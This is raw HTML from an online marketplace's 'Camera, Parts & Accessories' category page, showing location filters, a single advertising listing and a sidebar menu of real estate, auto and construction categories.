					</li><li class="extra-menu-item menu-custom-sidebar-filter tablate"><a href="javascript:void(0)" id="menu-custom-sidebar-filter" class="navigation-mobile-sidebar-filter"><i class="icon-equalizer"></i></a></li>                </ul>
				<div id="lang_sel" class="ethio-ipad-language">
					
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul>

		<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown-click">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img
            class="wpml-ls-flag"
            src="https://ethio.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-am wpml-ls-last-item">
						<a href="https://ethio.com/product-category/%e1%8a%a4%e1%88%8c%e1%8a%ad%e1%89%b5%e1%88%ae%e1%8a%92%e1%8a%ad%e1%88%b5/%e1%8a%ab%e1%88%9c%e1%88%ab%e1%8d%a3-%e1%8a%ad%e1%8d%8d%e1%88%8e%e1%89%bd-%e1%8a%a5%e1%8a%93-%e1%88%98%e1%88%88%e1%8b%8b%e1%8b%88%e1%8c%ab%e1%8b%8e%e1%89%bd/?lang=am" class="wpml-ls-link">
                                                                <img
            class="wpml-ls-flag"
            src="https://ethio.com/wp-content/uploads/flags/Flag_of_Ethiopia.svg.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="am">Amharic </span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
				</div>
            </div>
        </div>
    </div>
</div>

<div class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://ethio.com/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product"><input type="hidden" name="lang" value="en"/>
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>

        </header>
		

    <div id="content" class="site-content">
		<div class="martfury-container"><div class="row">	
<div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">
<header class="woocommerce-products-header">
	
	</header>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><ul class="ethio-country-count-hidden"><li  data-country="US" data-state="GA" data-city="Atlanta" data-category-id="65" data-product-id="4404">Atlanta</li><li  data-country="US" data-state="0" data-city="0" data-category-id="65" data-product-id="4404">0</li><li  data-country="ET" data-state="0" data-city="0" data-category-id="65" data-product-id="4404">0</li><li  data-country="CA" data-state="0" data-city="0" data-category-id="65" data-product-id="4404">0</li></ul>			<div class="page-header page-header-catalog">
				<div class="page-breadcrumbs">
					<div class="row">
					<div class="col-md-10 col-sm-10 col-xs-7">
						<div class="header-title ethio-mobile-breadcrumb">
													</div>
					        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://ethio.com" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://ethio.com/shop/" itemprop="item"><span itemprop="name">Shop</span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://ethio.com/product-category/electronics/" itemprop="item"><span itemprop="name">Electronics</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://ethio.com/product-category/electronics/camera-parts-accessories/" itemprop="item"><span itemprop="name">Camera, Parts &amp; Accessories</span><meta itemprop="position" content="4"></a>
		</li>
	        </ul>
							</div>
					<div class="col-md-2 col-sm-2 col-xs-5">
					<div class="custom-visitor-count"><i class="fa fa-eye"></i><span class="counter-value"> 4189</span></div>					</div>
				</div>
				</div>
			</div>
			<!--WooCate Breadcrumbs -->
			<div id="mf-catalog-toolbar" class="shop-toolbar multiple">
				<div class="products-found all-product-filter"><a href="javascript:void(0)" class="ethio-filter-countryfilter"><span>Country Filter</span><i class="icon-equalizer"></i></a></div> <input type="hidden" class="vendor_site_url_serach" value="https://ethio.com/shop" /> <div class="shop-view"><span>View</span><a href="#" class="grid-view mf-shop-view current" data-view="grid"><i class="icon-grid"></i></a><a href="#" class="list-view mf-shop-view " data-view="list"><i class="icon-list4"></i></a></div> <a href="#" class="mf-filter-mobile" id="mf-filter-mobile"><i class="icon-equalizer"></i><span>Filter</span></a> <ul class="woocommerce-ordering">
	<li class="current"><span> Average rating</span>
		<ul>
			<li><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/?orderby=menu_order" class="">Default latest</a></li><li><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/?orderby=popularity" class="">Popularity</a></li><li><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/?orderby=rating" class="active">Average rating</a></li><li><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/?orderby=date" class="">Latest</a></li><li><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/?orderby=price" class="">Price: low to high</a></li><li><a href="https://ethio.com/product-category/electronics/camera-parts-accessories/?orderby=price-desc" class="">Price: high to low</a></li>		</ul>
	</li>
    <li class="cancel-ordering">
       <a href="#" class="mf-cancel-order">Cancel</a>
    </li>
</ul>
			</div>
        <!--div class="mf-toolbar-empty-space"></div-->
		<div class="wcfmmp-product-geolocate-wrapper">
<div class="products-found all-product"><a href="javascript:void(0)" class="ethio-filter-allcountry">All Country (1)</a></div>
<form role="search" method="get"  id="geo_searchfrom"  class="wcfmmp-product-geolocate-search-form" action="https://ethio.com/product-category/electronics/camera-parts-accessories/">
	<div id="country_noajax" class="wcfm_radius_filter_container">
		<div id="country_box"><p class="form-row chzn-drop validate-required" id="ethio_country_field" data-priority=""><span class="woocommerce-input-wrapper"><select name="ethio_country" id="ethio_country" class="select " aria-required="true" data-placeholder="All Country">
							<option value="0" >All Country</option><option value="AU" >Australia (0)</option><option value="BW" >Botswana (0)</option><option value="CA" >Canada (0)</option><option value="CN" >China (0)</option><option value="DJ" >Djibouti (0)</option><option value="ER" >Eritrea (0)</option><option value="ET" >Ethiopia (0)</option><option value="FR" >France (0)</option><option value="DE" >Germany (0)</option><option value="IN" >India (0)</option><option value="IL" >Israel (0)</option><option value="IT" >Italy (0)</option><option value="KE" >Kenya (0)</option><option value="NL" >Netherlands (0)</option><option value="NZ" >New Zealand (0)</option><option value="SO" >Somalia (0)</option><option value="ZA" >South Africa (0)</option><option value="SS" >South Sudan (0)</option><option value="SD" >Sudan (0)</option><option value="SE" >Sweden (0)</option><option value="AE" >United Arab Emirates (0)</option><option value="GB" >United Kingdom (0)</option><option value="US"  selected='selected'>United States (0)</option><option value="ZW" >Zimbabwe (0)</option>
						</select></span></p></div><div id="state_box"><p class="form-row chzn-drop validate-required" id="ethio_state_field" data-priority=""><span class="woocommerce-input-wrapper"><select name="ethio_state" id="ethio_state" class="select " aria-required="true" data-placeholder="All State">
							<option value="0" >All State</option><option value="AZ" >Arizona (0)</option><option value="AR" >Arkansas (0)</option><option value="CA" >California (0)</option><option value="CO" >Colorado (0)</option><option value="DE" >Delaware (0)</option><option value="DC" >District of Columbia (0)</option><option value="FL" >Florida (0)</option><option value="GA" >Georgia (0)</option><option value="IL" >Illinois (0)</option><option value="IN" >Indiana (0)</option><option value="KS" >Kansas (0)</option><option value="LA" >Louisiana (0)</option><option value="MD" >Maryland (0)</option><option value="MA" >Massachusetts (0)</option><option value="MI" >Michigan (0)</option><option value="MN" >Minnesota (0)</option><option value="NV" >Nevada (0)</option><option value="NJ" >New Jersey (0)</option><option value="NY" >New York (0)</option><option value="OH"  selected='selected'>Ohio (0)</option><option value="OK" >Oklahoma (0)</option><option value="OR" >Oregon (0)</option><option value="PA" >Pennsylvania (0)</option><option value="SC" >South Carolina (0)</option><option value="TN" >Tennessee (0)</option><option value="TX" >Texas (0)</option><option value="VA" >Virginia (0)</option><option value="WA" >Washington (0)</option><option value="WI" >Wisconsin (0)</option>
						</select></span></p></div><div id="city_box"><p class="form-row chzn-drop" id="wcfmmp_city_field" data-priority=""><span class="woocommerce-input-wrapper"><select name="wcfmmp_city" id="wcfmmp_city" class="select "  data-placeholder="All City">
							<option value="0" >All City</option><option value="Cincinnati" >Cincinnati (0)</option><option value="Cleveland" >Cleveland (0)</option><option value="Columbus" >Columbus (0)</option><option value="Dayton" >Dayton (0)</option>
						</select></span></p></div><div id="wcfmmp_state_code"><p class="form-row " id="wcfmmp_state_code_field" data-priority=""><span class="woocommerce-input-wrapper"><input type="hidden" class="input-hidden " name="wcfmmp_state_code" id="wcfmmp_state_code" value="OH"  /></span></p></div><div id="wcfmmp_city_name_select"><p class="form-row " id="wcfmmp_city_name_select_field" data-priority=""><span class="woocommerce-input-wrapper"><input type="hidden" class="input-hidden " name="wcfmmp_city_name_select" id="wcfmmp_city_name_select" value="Dublin"  /></span></p></div><div id="lang"><p class="form-row " id="lang_field" data-priority=""><span class="woocommerce-input-wrapper"><input type="hidden" class="input-hidden " name="lang" id="lang" value="en"  /></span></p></div>		<div class="country_ajax"></div>
		<div id="wcfm_button_container" class="wcfm_button_container">
			<button type="submit" class="button search_button">Filter</button>
		</div>
			</div>
</form>
<div class="ethio-count-disclaimer-note">
	<p>* Note that count numbers may not add up as a single product/service may be listed in different locations(countries, states, cities) as the same time. </p>
</div><div class="wcfm-clearfix"></div></div><div id="mf-shop-content" class="mf-shop-content"><ul class="products columns-4">
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-4404 status-publish first instock product_cat-accessories-audio-radio-accessories product_cat-accessories-tv-video-games product_cat-accessories-and-parts product_cat-accessories-parts-others product_cat-audio-visual-services product_cat-audio-radio-accessories product_cat-basic-phones product_cat-blue-ray-player product_cat-camera-parts-accessories-camera-parts-accessories product_cat-camera-parts-accessories product_cat-computer-and-networking-services product_cat-computer-parts-and-accessories product_cat-computers-parts-accessories product_cat-desktop product_cat-digital-cameras product_cat-drones product_cat-drones-parts product_cat-dvd-players product_cat-electronic-tools-services product_cat-electronics product_cat-feature-phones product_cat-laptop product_cat-microphones product_cat-others-phones-parts-accessories product_cat-phone-repair-services product_cat-phone-services product_cat-phones-parts-accessories product_cat-photography-and-video-services product_cat-players-and-recorders product_cat-printer-copier-scanner-fax product_cat-projectors product_cat-regular-cameras product_cat-smart-phones product_cat-sound-bars product_cat-sound-systems product_cat-speakers-and-subwoofers product_cat-tablets product_cat-tv product_cat-tv-video-games product_cat-video-game-console product_cat-virtual-reality-equipment has-post-thumbnail featured virtual product-type-simple">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://ethio.com/shop/advertise-your-electronic-products/"><img width="300" height="300" src="https://ethio.com/wp-content/uploads/2022/05/electronics-300x300.png" class="" alt="" decoding="async" fetchpriority="high" srcset="https://ethio.com/wp-content/uploads/2022/05/electronics-300x300.png 300w, https://ethio.com/wp-content/uploads/2022/05/electronics-1024x1024.png 1024w, https://ethio.com/wp-content/uploads/2022/05/electronics-150x150.png 150w, https://ethio.com/wp-content/uploads/2022/05/electronics-768x768.png 768w, https://ethio.com/wp-content/uploads/2022/05/electronics-370x370.png 370w, https://ethio.com/wp-content/uploads/2022/05/electronics-600x600.png 600w, https://ethio.com/wp-content/uploads/2022/05/electronics-100x100.png 100w, https://ethio.com/wp-content/uploads/2022/05/electronics.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><span class="ribbons"><span class="featured ribbon">Hot</span></span></a><div class="footer-button"><a href="https://ethio.com/shop/advertise-your-electronic-products/" data-quantity="1" data-title="Advertise your electronic products" class="button product_type_simple" data-product_id="4404" data-product_sku="" aria-label="Read more about &ldquo;Advertise your electronic products&rdquo;" rel="nofollow" data-success_message=""><i class="p-icon icon-bag2" data-rel="tooltip" title="Read more"></i><span class="add-to-cart-text">Read more</span></a><a href="https://ethio.com/shop/advertise-your-electronic-products/" data-id="4404"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a></div></div><div class="mf-product-details"><div class="mf-product-content"><div class="mf-vendor-name"><div class="sold-by-meta"><span class="sold-by-label">Store: </span><a class="wcfm_dashboard_item_title" target="_blank" href="https://ethio.com/store/ethiocomllc/">Ethio.comLLC</a></div></div><h2 class="woo-loop-product__title"><a href="https://ethio.com/shop/advertise-your-electronic-products/">Advertise your electronic products</a></h2>	<div class="ethio-attr-wrap">
			</div>
		<div class="mf-rating">
		<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
			<span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span>
		</div>
		<span class="count">(0)</span>
	</div>
	
</div></div></li>
</ul>
</div></div>		<aside id="primary-sidebar" class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12 ">
			<div class="leftmenu">
				<h4>Categories </h4>
				<div class="toggle-product-cats nav">
				<ul id="menu-categories-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106 dropdown hasmenu"><a href="https://ethio.com/product-category/real-estate/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Real Estate</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-234 dropdown hasmenu"><a href="https://ethio.com/product-category/real-estate/land/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Land</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-235"><a href="https://ethio.com/product-category/real-estate/land/residential/">Residential</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-236"><a href="https://ethio.com/product-category/real-estate/land/commercial-land/">Commercial Land</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-237"><a href="https://ethio.com/product-category/real-estate/land/farm-land/">Farmland</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-238"><a href="https://ethio.com/product-category/real-estate/land/industrial-land/">Industrial Land</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-239"><a href="https://ethio.com/product-category/real-estate/land/mixed-use-land/">Mixed Use Land</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246 dropdown hasmenu"><a href="https://ethio.com/product-category/real-estate/office-or-retail-space/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Office &amp; Retail Space</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-247"><a href="https://ethio.com/product-category/real-estate/office-or-retail-space/office-space/">Office Space</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-248"><a href="https://ethio.com/product-category/real-estate/office-or-retail-space/retail-space-or-store/">Retail Space &amp; Stores</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-249 dropdown hasmenu"><a href="https://ethio.com/product-category/real-estate/realtor-related-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Realtor &amp; Related Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-250"><a href="https://ethio.com/product-category/real-estate/realtor-related-services/realtor-services/">Realtor Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-251"><a href="https://ethio.com/product-category/real-estate/realtor-related-services/mortgage-loan-service/">Mortgage Loan Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-252"><a href="https://ethio.com/product-category/real-estate/realtor-related-services/real-estate-attorneys/">Real Estate Attorneys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-253"><a href="https://ethio.com/product-category/real-estate/realtor-related-services/property-management-service/">Property Management Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-122"><a href="https://ethio.com/product-category/real-estate/apartment/">Apartment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-254 dropdown hasmenu"><a href="https://ethio.com/product-category/real-estate/single-family-house/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Single Family Houses</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-255"><a href="https://ethio.com/product-category/real-estate/single-family-house/for-sale/">For Sale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-256"><a href="https://ethio.com/product-category/real-estate/single-family-house/for-rent-or-lease/">For Rent or Lease</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-240"><a href="https://ethio.com/product-category/real-estate/condominium/">Condominium</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-257 dropdown hasmenu"><a href="https://ethio.com/product-category/real-estate/townhome/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Townhomes</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-258"><a href="https://ethio.com/product-category/real-estate/townhome/for-sale-townhome/">Townhomes for Sale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259"><a href="https://ethio.com/product-category/real-estate/townhome/for-rent/">Townhomes for Rent</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-243 dropdown hasmenu"><a href="https://ethio.com/product-category/real-estate/industrial-property-or-warehouse/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Industrial Properties &amp; Warehouses</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-244"><a href="https://ethio.com/product-category/real-estate/industrial-property-or-warehouse/industrial-property/">Industrial Property</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-245"><a href="https://ethio.com/product-category/real-estate/industrial-property-or-warehouse/storage-or-warehouse/">Storage &amp; Warehouses</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://ethio.com/product-category/real-estate/others/">Others</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-113 dropdown hasmenu"><a href="https://ethio.com/product-category/auto-parts/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Auto &amp; Parts</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-260 dropdown hasmenu"><a href="https://ethio.com/product-category/auto-parts/auto-parts-accessories/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Auto Parts &amp; Accessories</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-261"><a href="https://ethio.com/product-category/auto-parts/auto-parts-accessories/car-truck-parts-accessories/">Car &amp; Truck Parts &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-262"><a href="https://ethio.com/product-category/auto-parts/auto-parts-accessories/motor-bike-parts-accessories/">Motor Bike Parts &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-263"><a href="https://ethio.com/product-category/auto-parts/auto-parts-accessories/bicycle-parts-accessories/">Bicycle Parts &amp; Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-264"><a href="https://ethio.com/product-category/auto-parts/auto-parts-accessories/other-parts-accessories/">Other Parts &amp; Accessories</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-265 dropdown hasmenu"><a href="https://ethio.com/product-category/auto-parts/auto-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Auto Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-266"><a href="https://ethio.com/product-category/auto-parts/auto-services/repair-services/">Auto Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267"><a href="https://ethio.com/product-category/auto-parts/auto-services/towing-services/">Towing Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-268"><a href="https://ethio.com/product-category/auto-parts/auto-services/auto-insurance-services/">Auto Insurance Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-269"><a href="https://ethio.com/product-category/auto-parts/auto-services/other-auto-services/">Other Auto Services</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-270 dropdown hasmenu"><a href="https://ethio.com/product-category/auto-parts/buses-vans-taxi/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Buses, Vans &amp; Taxi</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-271"><a href="https://ethio.com/product-category/auto-parts/buses-vans-taxi/for-sale-buses-vans-taxi/">For Sale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-272"><a href="https://ethio.com/product-category/auto-parts/buses-vans-taxi/for-rent-buses-vans-taxi/">For Rent</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-273 dropdown hasmenu"><a href="https://ethio.com/product-category/auto-parts/heavy-duty-trucks-machinery/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Heavy Duty Trucks &amp; Machinery</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274"><a href="https://ethio.com/product-category/auto-parts/heavy-duty-trucks-machinery/construction-trucks-machinery/">Construction Trucks &amp; Machinery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-275"><a href="https://ethio.com/product-category/auto-parts/heavy-duty-trucks-machinery/farming-trucks-machinery/">Farming Trucks &amp; Machinery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276"><a href="https://ethio.com/product-category/auto-parts/heavy-duty-trucks-machinery/industrial-machinary/">Industrial Machinery</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277"><a href="https://ethio.com/product-category/auto-parts/heavy-duty-trucks-machinery/other-trucks-machinery/">Other Trucks &amp; Machinery</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288 dropdown hasmenu"><a href="https://ethio.com/product-category/auto-parts/personal-cars/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Personal Cars</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://ethio.com/product-category/auto-parts/personal-cars/for-sale-personal-use-cars/">For Sale</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://ethio.com/product-category/auto-parts/personal-cars/for-rent-personal-use-cars/">For Hire</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-278 dropdown hasmenu"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Large Transport Trucks</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/flat-bed-trucks/">Flat Bed Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/dump-truck/">Dump Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/box-trucks/">Box Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/open-load-trucks/">Open Load Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/liquid-transport-trucks/">Liquid Transport Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/tractorhead/">Tractor Heads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/trailers-semitrailers/">Trailers &amp; SemiTrailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/transport-containers/">Transport Containers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://ethio.com/product-category/auto-parts/large-transport-trucks/other-large-trucks/">Other Large Trucks</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-291 dropdown hasmenu"><a href="https://ethio.com/product-category/auto-parts/motorbikes-bicycles/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Motorbikes, Tuk Tuks &amp; Bicycles</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://ethio.com/product-category/auto-parts/motorbikes-bicycles/motorbike/">Motorbikes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294"><a href="https://ethio.com/product-category/auto-parts/motorbikes-bicycles/bicycle/">Bicycles</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-124 dropdown hasmenu"><a href="https://ethio.com/product-category/construction-material/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Construction Material</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-331 dropdown hasmenu"><a href="https://ethio.com/product-category/construction-material/concrete-and-masonry/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Concrete &amp; Masonry</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-332"><a href="https://ethio.com/product-category/construction-material/concrete-and-masonry/cement-sand-gravel/">Cement, Sand &amp; Gravel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-333"><a href="https://ethio.com/product-category/construction-material/concrete-and-masonry/aggregates-concrete-mix/">Aggregates &amp; Concrete Mix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-334"><a href="https://ethio.com/product-category/construction-material/concrete-and-masonry/clay-or-concrete-blocks-and-stone/">Clay or Concrete Blocks &amp; Stones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-335"><a href="https://ethio.com/product-category/construction-material/concrete-and-masonry/precast-concrete-products/">Precast Concrete Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-336"><a href="https://ethio.com/product-category/construction-material/concrete-and-masonry/services-accessories/">Services &amp; Accessories</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-337 dropdown hasmenu"><a href="https://ethio.com/product-category/construction-material/construction-services/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Construction Services</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-338"><a href="https://ethio.com/product-category/construction-material/construction-services/general-construction-contractors/">General Construction Contractors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-339"><a href="https://ethio.com/product-category/construction-material/construction-services/civil-engineering-contractor/">Civil Engineering Contractor</a></li>
